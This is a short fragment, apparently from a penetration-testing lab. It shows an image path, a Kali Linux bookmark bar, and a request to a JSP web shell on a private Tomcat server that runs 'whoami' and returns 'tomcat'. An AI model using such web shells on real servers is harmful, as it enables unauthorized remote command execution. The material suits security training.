 192.168.159.145:8080/webshell/index.jsp?cmd=whoami
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Run
tomcat